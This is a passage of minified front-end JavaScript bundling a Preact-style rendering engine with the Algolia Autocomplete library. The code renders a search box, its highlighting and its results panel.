Ne(e,s,r,i,null)}function Ne(e,t,n,r,i){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++Rt:i};return null==i&&null!=St.vnode&&St.vnode(a),a}function Ee(e){return e.children}function Fe(e,t){this.props=e,this.context=t}function Ce(e,t){if(null==t)return e.__?Ce(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?Ce(e):null}function Te(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return Te(e)}}function ke(e){(!e.__d&&(e.__d=!0)&&_t.push(e)&&!Ae.__r++||xt!==St.debounceRendering)&&((xt=St.debounceRendering)||Pt)(Ae)}function Ae(){for(var e;Ae.__r=_t.length;)e=_t.sort((function(e,t){return e.__v.__b-t.__v.__b})),_t=[],e.some((function(e){var t,n,r,i,a,s;e.__d&&(a=(i=(t=e).__v).__e,(s=t.__P)&&(n=[],(r=je({},i)).__v=i.__v+1,Ue(s,i,r,t.__n,void 0!==s.ownerSVGElement,null!=i.__h?[a]:null,n,null==a?Ce(i):a,i.__h),Qe(n,i),i.__e!=a&&Te(i)))}))}function De(e,t,n,r,i,a,s,o,c,u){var l,f,h,d,p,m,g,v=r&&r.__k||Gt,y=v.length;for(n.__k=[],l=0;l<t.length;l++)if(null!=(d=n.__k[l]=null==(d=t[l])||"boolean"==typeof d?null:"string"==typeof d||"number"==typeof d||"bigint"==typeof d?Ne(null,d,null,null,d):Array.isArray(d)?Ne(Ee,{children:d},null,null,null):d.__b>0?Ne(d.type,d.props,d.key,null,d.__v):d)){if(d.__=n,d.__b=n.__b+1,null===(h=v[l])||h&&d.key==h.key&&d.type===h.type)v[l]=void 0;else for(f=0;f<y;f++){if((h=v[f])&&d.key==h.key&&d.type===h.type){v[f]=void 0;break}h=null}Ue(e,d,h=h||Xt,i,a,s,o,c,u),p=d.__e,(f=d.ref)&&h.ref!=f&&(g||(g=[]),h.ref&&g.push(h.ref,null,d),g.push(f,d.__c||p,d)),null!=p?(null==m&&(m=p),"function"==typeof d.type&&d.__k===h.__k?d.__d=c=Le(d,c,e):c=He(e,d,h,v,p,c),"function"==typeof n.type&&(n.__d=c)):c&&h.__e==c&&c.parentNode!=e&&(c=Ce(h))}for(n.__e=m,l=y;l--;)null!=v[l]&&("function"==typeof n.type&&null!=v[l].__e&&v[l].__e==n.__d&&(n.__d=Ce(r,l+1)),Ve(v[l],v[l]));if(g)for(l=0;l<g.length;l++)$e(g[l],g[++l],g[++l])}function Le(e,t,n){for(var r,i=e.__k,a=0;i&&a<i.length;a++)(r=i[a])&&(r.__=e,t="function"==typeof r.type?Le(r,t,n):He(n,r,r,i,r.__e,t));return t}function He(e,t,n,r,i,a){var s,o,c;if(void 0!==t.__d)s=t.__d,t.__d=void 0;else if(null==n||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),s=null;else{for(o=a,c=0;(o=o.nextSibling)&&c<r.length;c+=2)if(o==i)break e;e.insertBefore(i,a),s=a}return void 0!==s?s:i.nextSibling}function Me(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||Yt.test(t)?n:n+"px"}function qe(e,t,n,r,i){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||Me(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||Me(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?r||e.addEventListener(t,a?Be:We,a):e.removeEventListener(t,a?Be:We,a);else if("dangerouslySetInnerHTML"!==t){if(i)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function We(e){this.l[e.type+!1](St.event?St.event(e):e)}function Be(e){this.l[e.type+!0](St.event?St.event(e):e)}function Ue(e,t,n,r,i,a,s,o,c){var u,l,f,h,d,p,m,g,v,y,b,w=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,o=t.__e=n.__e,t.__h=null,a=[o]),(u=St.__b)&&u(t);try{e:if("function"==typeof w){if(g=t.props,v=(u=w.contextType)&&r[u.__c],y=u?v?v.props.value:u.__:r,n.__c?m=(l=t.__c=n.__c).__=l.__E:("prototype"in w&&w.prototype.render?t.__c=l=new w(g,y):(t.__c=l=new Fe(g,y),l.constructor=w,l.render=ze),v&&v.sub(l),l.props=g,l.state||(l.state={}),l.context=y,l.__n=r,f=l.__d=!0,l.__h=[]),null==l.__s&&(l.__s=l.state),null!=w.getDerivedStateFromProps&&(l.__s==l.state&&(l.__s=je({},l.__s)),je(l.__s,w.getDerivedStateFromProps(g,l.__s))),h=l.props,d=l.state,f)null==w.getDerivedStateFromProps&&null!=l.componentWillMount&&l.componentWillMount(),null!=l.componentDidMount&&l.__h.push(l.componentDidMount);else{if(null==w.getDerivedStateFromProps&&g!==h&&null!=l.componentWillReceiveProps&&l.componentWillReceiveProps(g,y),!l.__e&&null!=l.shouldComponentUpdate&&!1===l.shouldComponentUpdate(g,l.__s,y)||t.__v===n.__v){l.props=g,l.state=l.__s,t.__v!==n.__v&&(l.__d=!1),l.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),l.__h.length&&s.push(l);break e}null!=l.componentWillUpdate&&l.componentWillUpdate(g,l.__s,y),null!=l.componentDidUpdate&&l.__h.push((function(){l.componentDidUpdate(h,d,p)}))}l.context=y,l.props=g,l.state=l.__s,(u=St.__r)&&u(t),l.__d=!1,l.__v=t,l.__P=e,u=l.render(l.props,l.state,l.context),l.state=l.__s,null!=l.getChildContext&&(r=je(je({},r),l.getChildContext())),f||null==l.getSnapshotBeforeUpdate||(p=l.getSnapshotBeforeUpdate(h,d)),b=null!=u&&u.type===Ee&&null==u.key?u.props.children:u,De(e,Array.isArray(b)?b:[b],t,n,r,i,a,s,o,c),l.base=t.__e,t.__h=null,l.__h.length&&s.push(l),m&&(l.__E=l.__=null),l.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,i,a,s,o){var c,u,l,f=n.props,h=t.props,d=t.type,p=0;if("svg"===d&&(i=!0),null!=a)for(;p<a.length;p++)if((c=a[p])&&"setAttribute"in c==!!d&&(d?c.localName===d:3===c.nodeType)){e=c,a[p]=null;break}if(null==e){if(null===d)return document.createTextNode(h);e=i?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d,h.is&&h),a=null,o=!1}if(null===d)f===h||o&&e.data===h||(e.data=h);else{if(a=a&&wt.call(e.childNodes),u=(f=n.props||Xt).dangerouslySetInnerHTML,l=h.dangerouslySetInnerHTML,!o){if(null!=a)for(f={},p=0;p<e.attributes.length;p++)f[e.attributes[p].name]=e.attributes[p].value;(l||u)&&(l&&(u&&l.__html==u.__html||l.__html===e.innerHTML)||(e.innerHTML=l&&l.__html||""))}if(function(e,t,n,r,i){var a;for(a in n)"children"===a||"key"===a||a in t||qe(e,a,null,n[a],r);for(a in t)i&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||qe(e,a,t[a],n[a],r)}(e,h,f,i,o),l)t.__k=[];else if(p=t.props.children,De(e,Array.isArray(p)?p:[p],t,n,r,i&&"foreignObject"!==d,a,s,a?a[0]:n.__k&&Ce(n,0),o),null!=a)for(p=a.length;p--;)null!=a[p]&&Oe(a[p]);o||("value"in h&&void 0!==(p=h.value)&&(p!==f.value||p!==e.value||"progress"===d&&!p)&&qe(e,"value",p,f.value,!1),"checked"in h&&void 0!==(p=h.checked)&&p!==e.checked&&qe(e,"checked",p,f.checked,!1))}return e}(n.__e,t,n,r,i,a,s,c);(u=St.diffed)&&u(t)}catch(e){t.__v=null,(c||null!=a)&&(t.__e=o,t.__h=!!c,a[a.indexOf(o)]=null),St.__e(e,t,n)}}function Qe(e,t){St.__c&&St.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){St.__e(e,t.__v)}}))}function $e(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){St.__e(e,n)}}function Ve(e,t,n){var r,i;if(St.unmount&&St.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||$e(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){St.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&Ve(r[i],t,"function"!=typeof e.type);n||null==e.__e||Oe(e.__e),e.__e=e.__d=void 0}function ze(e,t,n){return this.constructor(e,n)}function Ke(e){var t=e.highlightedValue.split(Zt),n=t.shift(),r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return{get:function(){return e},add:function(t){var n=e[e.length-1];(null==n?void 0:n.isHighlighted)===t.isHighlighted?e[e.length-1]={value:n.value+t.value,isHighlighted:n.isHighlighted}:e.push(t)}}}(n?[{value:n,isHighlighted:!1}]:[]);return t.forEach((function(e){var t=e.split(en);r.add({value:t[0],isHighlighted:!0}),""!==t[1]&&r.add({value:t[1],isHighlighted:!1})})),r.get()}function Je(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Xe(e){var t=e.hit,n=e.attribute,r=Array.isArray(n)?n:[n],i=p(t,["_highlightResult"].concat(function(e){return function(e){if(Array.isArray(e))return Je(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Je(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Je(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(r),["value"]));return"string"!=typeof i&&(i=p(t,r)||""),Ke({highlightedValue:i})}function Ge(e,t){var n,r,i,a=e[t],s=(null===(n=e[t+1])||void 0===n?void 0:n.isHighlighted)||!0,o=(null===(r=e[t-1])||void 0===r?void 0:r.isHighlighted)||!0;return nn.test((i=a.value)&&an.test(i)?i.replace(rn,(function(e){return tn[e]})):i)||o!==s?a.isHighlighted:o}function Ye(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ze(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ye(Object(n),!0).forEach((function(t){et(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ye(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function et(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function tt(e){return e.some((function(e){return e.isHighlighted}))?e.map((function(t,n){return Ze(Ze({},t),{},{isHighlighted:!Ge(e,n)})})):e.map((function(e){return Ze(Ze({},e),{},{isHighlighted:!1})}))}function nt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function rt(e){var t=e.hit,n=e.attribute,r=Array.isArray(n)?n:[n],i=p(t,["_snippetResult"].concat(function(e){return function(e){if(Array.isArray(e))return nt(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return nt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?nt(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(r),["value"]));return"string"!=typeof i&&(i=p(t,r)||""),Ke({highlightedValue:i})}function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function at(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach((function(t){st(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function st(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ct(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ot(Object(n),!0).forEach((function(t){ut(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ot(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ut(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function lt(e){return function(e){if(Array.isArray(e))return ft(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return ft(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ft(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ft(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ht(e){function t(e){var t=e.hit,i=e.attribute,a=e.tagName,s=void 0===a?"mark":a;return n(r,{},Xe({hit:t,attribute:i}).map((function(e,t){return e.isHighlighted?n(s,{key:t},e.value):e.value})))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="Highlight",t}function dt(e){function t(e){var t,i=e.hit,a=e.attribute,s=e.tagName,o=void 0===s?"mark":s;return n(r,{},(t={hit:i,attribute:a},tt(Xe(t))).map((function(e,t){return e.isHighlighted?n(o,{key:t},e.value):e.value})))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="ReverseHighlight",t}function pt(e){function t(e){var t,i=e.hit,a=e.attribute,s=e.tagName,o=void 0===s?"mark":s;return n(r,{},(t={hit:i,attribute:a},tt(rt(t))).map((function(e,t){return e.isHighlighted?n(o,{key:t},e.value):e.value})))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="ReverseSnippet",t}function mt(e){function t(e){var t=e.hit,i=e.attribute,a=e.tagName,s=void 0===a?"mark":a;return n(r,{},rt({hit:t,attribute:i}).map((function(e,t){return e.isHighlighted?n(s,{key:t},e.value):e.value})))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="Snippet",t}function gt(e){var t=e.panelPlacement,n=e.container,r=e.form,i=e.environment,a=n.getBoundingClientRect(),s=(i.pageYOffset||i.document.documentElement.scrollTop||i.document.body.scrollTop||0)+a.top+a.height;switch(t){case"start":return{top:s,left:a.left};case"end":return{top:s,right:i.document.documentElement.clientWidth-(a.left+a.width)};case"full-width":return{top:s,left:0,right:0,width:"unset",maxWidth:"unset"};case"input-wrapper-width":var o=r.getBoundingClientRect();return{top:s,left:o.left,right:i.document.documentElement.clientWidth-(o.left+o.width),width:"unset",maxWidth:"unset"};default:throw new Error("[Autocomplete] The `panelPlacement` value ".concat(JSON.stringify(t)," is not valid."))}}var vt,yt,bt,wt,St,Rt,_t,Pt,xt,jt=0,Ot=function(){},It="1.6.3",Nt=[{segment:"autocomplete-core",version:It}],Et=/((gt|sm)-|galaxy nexus)|samsung[- ]/i,Ft=["event","nextState","props","query","refresh","store"],Ct=null,Tt=(vt=-1,yt=-1,bt=void 0,function(e){var t=++vt;return Promise.resolve(e).then((function(e){return bt&&t<yt?bt:(yt=t,bt=e,e)}))}),kt=["event","props","refresh","store"],At=["props","refresh","store"],Dt=["inputElement","formElement","panelElement"],Lt=["inputElement"],Ht=["inputElement","maxLength"],Mt=["item","source"],qt=function(e,t){switch(t.type){case"setActiveItemId":case"mousemove":return ce(ce({},e),{},{activeItemId:t.payload});case"setQuery":return ce(ce({},e),{},{query:t.payload,completion:null});case"setCollections":return ce(ce({},e),{},{collections:t.payload});case"setIsOpen":return ce(ce({},e),{},{isOpen:t.payload});case"setStatus":return ce(ce({},e),{},{status:t.payload});case"setContext":return ce(ce({},e),{},{context:ce(ce({},e.context),t.payload)});case"ArrowDown":var n=ce(ce({},e),{},{activeItemId:t.payload.hasOwnProperty("nextActiveItemId")?t.payload.nextActiveItemId:b(1,e.activeItemId,m(e),t.props.defaultActiveItemId)});return ce(ce({},n),{},{completion:se({state:n})});case"ArrowUp":var r=ce(ce({},e),{},{activeItemId:b(-1,e.activeItemId,m(e),t.props.defaultActiveItemId)});return ce(ce({},r),{},{completion:se({state:r})});case"Escape":return e.isOpen?ce(ce({},e),{},{activeItemId:null,isOpen:!1,completion:null}):ce(ce({},e),{},{activeItemId:null,query:"",status:"idle",collections:[]});case"submit":return ce(ce({},e),{},{activeItemId:null,isOpen:!1,status:"idle"});case"reset":return ce(ce({},e),{},{activeItemId:!0===t.props.openOnFocus?t.props.defaultActiveItemId:null,status:"idle",query:""});case"focus":return ce(ce({},e),{},{activeItemId:t.props.defaultActiveItemId,isOpen:(t.props.openOnFocus||Boolean(e.query))&&t.props.shouldPanelOpen({state:e})});case"mouseleave":return ce(ce({},e),{},{activeItemId:t.props.defaultActiveItemId});default:return"The reducer action ".concat(JSON.stringify(t.type)," is not supported."),e}},Wt=function(e,t,n,r){var i;t[0]=0;for(var a=1;a<t.length;a++){var s=t[a++],o=t[a]?(t[0]|=s?1:2,n[t[a++]]):t[++a];3===s?r[0]=o:4===s?r[1]=Object.assign(r[1]||{},o):5===s?(r[1]=r[1]||{})[t[++a]]=o:6===s?r[1][t[++a]]+=o+"":s?(i=e.apply(o,Wt(e,o,n,["",null])),r.push(i),o[0]?t[0]|=2:(t[a-2]=0,t[a]=i)):r.push(o)}return r},Bt=new Map,Ut=function(e){var t=e.environment,n=t.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-ClearIcon"),n.setAttribute("viewBox","0 0 24 24"),n.setAttribute("width","18"),n.setAttribute("height","18"),n.setAttribute("fill","currentColor");var r=t.document.createElementNS("http://www.w3.org/2000/svg","path");return r.setAttribute("d","M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"),n.appendChild(r),n},Qt=function(e){return e&&"object"===r(e)&&"[object Object]"===Object.prototype.toString.call(e)},$t=["ontouchstart","ontouchend","ontouchmove","ontouchcancel"],Vt=["children"],zt=["autocompleteScopeApi","environment","classNames","getInputProps","getInputPropsCore","onDetachedEscape","state"],Kt=function(e){var t=e.environment.document.createElementNS("http://www.w3.org/2000/svg","svg");return t.setAttribute("class","aa-LoadingIcon"),t.setAttribute("viewBox","0 0 100 100"),t.setAttribute("width","24"),t.setAttribute("height","24"),t.innerHTML='<circle\n  cx="50"\n  cy="50"\n  fill="none"\n  r="35"\n  stroke="currentColor"\n  stroke-dasharray="164.93361431346415 56.97787143782138"\n  stroke-width="6"\n>\n  <animateTransform\n    attributeName="transform"\n    type="rotate"\n    repeatCount="indefinite"\n    dur="1s"\n    values="0 50 50;90 50 50;180 50 50;360 50 50"\n    keyTimes="0;0.40;0.65;1"\n  />\n</circle>',t},Jt=function(e){var t=e.environment,n=t.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-SubmitIcon sto-icon background-primary-color"),n.setAttribute("viewBox","0 0 14 14"),n.setAttribute("width","14"),n.setAttribute("height","14"),n.setAttribute("fill","currentColor");var r=t.document.createElementNS("http://www.w3.org/2000/svg","path");return r.setAttribute("d","M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z"),n.appendChild(r),n},Xt={},Gt=[],Yt=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;wt=Gt.slice,St={__e:function(e,t){for(var n,r,i;t=t.__;)if((n=t.__c)&&!n.__)try{if((r=n.constructor)&&null!=r.getDerivedStateFromError&&(n.setState(r.getDerivedStateFromError(e)),i=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),i=n.__d),i)return n.__E=n}catch(t){e=t}throw e}},Rt=0,Fe.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=je({},this.state),"function"==typeof e&&(e=e(je({},n),this.props)),e&&je(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),ke(this))},Fe.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),ke(this))},Fe.prototype.render=Ee,_t=[],Pt="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Ae.__r=0;var Zt="__aa-highlight__",en="__/aa-highlight__",tn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},nn=new RegExp(/\w/i),rn=/&(amp|quot|lt|gt|#39);/g,an=RegExp(rn.source),sn=["params"],on=["classNames","container","getEnvironmentProps","getFormProps","getInputProps","getItemProps","getLabelProps","getListProps","getPanelProps","getRootProps","panelContainer","panelPlacement","render","renderNoResults","renderer","detachedMediaQuery","components","translations"],cn={clearButton:"aa-ClearButton",detachedCancelButton:"aa-DetachedCancelButton",detachedContainer:"aa-DetachedContainer",detachedFormContainer:"aa-DetachedFormContainer",detachedOverlay:"aa-DetachedOverlay",detachedSearchButton:"aa-DetachedSearchButton",detachedSearchButtonIcon:"aa-DetachedSearchButtonIcon",detachedSearchButtonPlaceholder:"aa-DetachedSearchButtonPlaceholder",form:"aa-Form",input:"aa-Input",inputWrapper:"aa-InputWrapper",inputWrapperPrefix:"aa-InputWrapperPrefix",inputWrapperSuffix:"aa-InputWrapperSuffix",item:"aa-Item",label:"aa-Label",list:"aa-List",loadingIndicator:"aa-LoadingIndicator",panel:"aa-Panel",panelLayout:"aa-PanelLayout aa-Panel--scrollable",root:"aa-Autocomplete",source:"aa-Source",sourceFooter:"aa-SourceFooter",sourceHeader:"aa-SourceHeader",sourceNoResults:"aa-SourceNoResults",submitButton:"aa-SubmitButton sto-button sto-primary sto-sm"},un=function(e,t){var n=e.children;(0,e.render)(n,t)},ln={createElement:Ie,Fragment:Ee,render:function(e,t,n){var r,i,a;St.__&&St.__(e,t),i=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],Ue(t,e=(!r&&n||t).__k=Ie(Ee,null,[e]),i||Xt,Xt,void 0!==t.ownerSVGElement,!r&&n?[n]:i?null:t.firstChild?wt.call(t.childNodes):null,a,!r&&n?n:i?i.__e:t.firstChild,r),Qe(a,e)}},fn=[{segment:"autocomplete-js",version:It}],hn=["components"],dn=function(e,t){function n(t){return e({searchClient:t.searchClient,queries:t.requests.map((function(e){return e.query}))}).then((function(e){return e.map((function(e,n){var r=t.requests[n];return{items:e,sourceId:r.sourceId,transformResponse:r.transformResponse}}))}))}return function(e){return function(t){return at(at({requesterId:"algolia",execute:n},e),t)}}}((function(e){return function(e){var t=e.searchClient,n=e.queries,r=e.userAgents,i=void 0===r?[]:r;return"function"==typeof t.addAlgoliaAgent&&[].concat(lt(Nt),lt(i)).forEach((function(e){var n=e.segment,r=e.version;t.addAlgoliaAgent(n,r)})),t.search(n.map((function(e){var t=e.params;return ct(ct({},function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,sn)),{},{params:ct({hitsPerPage:5,highlightPreTag:Zt,highlightPostTag:en},t)})}))).then((function(e){return e.results}))}(n(n({},e),{},{userAgents:fn}))})),pn=dn({transformResponse:function(e){return e.hits}});e.autocomplete=function(e){function t(){_e(F.value.panel,{style:x.value?{}:gt({panelPlacement:P.value.renderer.panelPlacement,container:F.value.root,form:F.value.form,environment:P.value.core.environment})})}function r(e){O.current=e;var t={autocomplete:j.value,autocompleteScopeApi:N,classNames:P.value.renderer.classNames,components:P.value.renderer.components,container:P.value.renderer.container,html:E.value,dom:F.value,panelContainer:x.value?F.value.detachedContainer:P.value.renderer.panelContainer,propGetters:I,state:O.current,renderer:P.value.renderer.renderer},r=!m(e)&&!S.current&&P.value.renderer.renderNoResults||P.value.renderer.render;!function(e){var t=e.autocomplete,r=e.autocompleteScopeApi,i=e.dom,a=e.propGetters,s=e.state;Pe(i.root,a.getRootProps(n({state:s,props:t.getRootProps({})},r))),Pe(i.input,a.getInputProps(n({state:s,props:t.getInputProps({inputElement:i.input}),inputElement:i.input},r))),_e(i.label,{hidden:"stalled"===s.status}),_e(i.loadingIndicator,{hidden:"stalled"!==s.status}),_e(i.clearButton,{hidden:!s.query})}(t),function(e,t){var r=t.autocomplete,i=t.autocompleteScopeApi,s=t.classNames,o=t.html,c=t.dom,u=t.panelContainer,l=t.propGetters,f=t.state,h=t.components,d=t.renderer;if(f.isOpen){u.contains(c.panel)||"loading"===f.status||u.appendChild(c.panel),c.panel.classList.toggle("aa-Panel--stalled","stalled"===f.status);var p=f.collections.filter((function(e){var t=e.source,n=e.items;return t.templates.noResults||n.length>0})).map((function(e,t){var c=e.source,u=e.items;return d.createElement("section",{key:t,className:s.source,"data-autocomplete-source-id":c.sourceId},c.templates.header&&d.createElement("div",{className:s.sourceHeader},c.templates.header({components:h,createElement:d.createElement,Fragment:d.Fragment,items:u,source:c,state:f,html:o})),c.templates.noResults&&0===u.length?d.createElement("div",{className:s.sourceNoResults},c.templates.noResults({components:h,createElement:d.createElement,Fragment:d.Fragment,source:c,state:f,html:o})):d.createElement("ul",a({className:s.list},l.getListProps(n({state:f,props:r.getListProps({})},i))),u.map((function(e){var t=r.getItemProps({item:e,source:c});return d.createElement("li",a({key:t.id,className:s.item},l.getItemProps(n({state:f,props:t},i))),c.templates.item({components:h,createElement:d.createElement,Fragment:d.Fragment,item:e,state:f,html:o}))}))),c.templates.footer&&d.createElement("div",{className:s.sourceFooter},c.templates.footer({components:h,createElement:d.createElement,Fragment:d.Fragment,items:u,source:c,state:f,html:o})))})),m=d.createElement(d.Fragment,null,d.createElement("div",{className:s.panelLayout},p),d.createElement("div",{className:"aa-GradientBottom"})),g=p.reduce((function(e,t){return e[t.props["data-autocomplete-source-id"]]=t,e}),{});e(n(n({children:m,state:f,sections:p,elements:g},d),{},{components:h,html:o},i),c.panel)}else 